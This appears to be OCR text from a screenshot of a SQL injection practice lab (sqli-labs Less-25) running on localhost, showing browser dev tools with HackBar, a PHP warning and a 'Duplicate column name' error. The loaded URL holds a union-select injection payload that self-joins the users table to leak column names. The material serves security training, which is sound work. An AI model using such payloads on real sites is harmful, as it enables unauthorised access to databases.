 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Applications\phpstudy_pro\WWW\sqli-labs\Less-25\inde
37
Duplicate column name 'username'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs/Less-25/?id=1' union select * from (select * from users join users b using(id))a%23
Split URL